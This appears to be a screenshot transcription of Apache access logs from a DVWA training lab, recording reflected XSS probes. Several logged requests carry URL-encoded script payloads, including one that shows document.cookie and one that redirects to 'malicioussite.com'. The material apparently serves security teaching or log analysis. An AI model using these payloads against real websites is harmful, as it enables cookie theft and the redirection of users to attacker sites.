 Open
xss - apache access logs.txt
~/.cache/.fr-zxEbws
Save
HTTP/1.1" 200 593
182 192.168.31.183 - - [01/Mar/2022:08:52:54 -0800] "GET /dvwa/vulnerabilities/xss_r/?name= HTTP/-
1.1" 200 4224
183 192.168.31.183 - - [01/Mar/2022:08:52:58 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=hacker
HTTP/1.1" 200 4247
184 192.168.31.183 - - [01/Mar/2022:08:53:06 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=john
HTTP/1.1" 200 4245
185 192.168.31.183 - - [01/Mar/2022:08:53:20 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%281%29%3C%2Fscript%2F HTTP/1.1" 200 4266
186 192.168.31.183 - - [01/Mar/2022:08:54:34 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1" 200 4280
187 192.168.31.183 - - [01/Mar/2022:08:55:08 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Elocation.href%3D%27http%3A%2F%2Fmalicioussite.com%27%3C%2Fscript%3E HTTP/-
1.1" 200 4298
188 192.168.31.200 - - [01/Mar/2022:08:55:43 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://-
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36"
189 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
190 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
191 192.168.31.200 - - [01/Mar/2022:08:55:45 -0800] "GET /dvwa/instructions.php HTTP/1.1" 200
22621 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/-
537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
192 192.168.31.200 - - [01/Mar/2022:08:55:46 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
193 192.168.31.200 - - [01/Mar/2022:08:55:47 -0800] "GET /dvwa/instructions.php?doc=PDF HTTP/1.1"
200 3251 "http://192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"